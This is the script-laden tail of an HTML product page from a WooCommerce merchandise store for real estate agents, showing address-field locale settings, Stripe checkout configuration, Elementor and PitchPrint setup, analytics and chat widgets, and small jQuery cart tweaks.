:{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"e92f023814","apply_coupon_nonce":"5c75e0e68a","remove_coupon_nonce":"856d4c859a","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/trec.agentstore.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/trec.agentstore.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/trec.agentstore.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"6460312bbf","updatePaymentIntentNonce":"b27d062a50","createSetupIntentNonce":"07d69b1c3b","createAndConfirmSetupIntentNonce":"7c0d28f68b","updateFailedOrderNonce":"9145c20526","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/trec.agentstore.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/trec.agentstore.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"f97eb8afee","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/trec.agentstore.com\/wp-admin\/admin-ajax.php","nonce":"8d5e495805","urls":{"assets":"https:\/\/trec.agentstore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/trec.agentstore.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/trec.agentstore.com\/cart\/","checkout_page_url":"https:\/\/trec.agentstore.com\/checkout\/","fragments_nonce":"96cffff547"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/trec.agentstore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://trec.agentstore.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://trec.agentstore.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":417735,"name":"Larson Group\/ReMax Collective | Women&#8217;s Fine Jersey Tee","brand":"","category":"The Real Estate Collective","variant":"","quantity":1,"price":"15.00","list_position":""}],
																							});
		}
		
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-KELLER WILLIAMS (DEFAULT)');
					console.log('pp mc category', '');
					console.log('pp design name', '');
					console.log('');
					let args = {
						displayMode: '',
						uploadUrl: 'https://trec.agentstore.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://trec.agentstore.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '417735',
							name: 'the-real-estate-collective-womens-fine-jersey-tee'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://trec.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

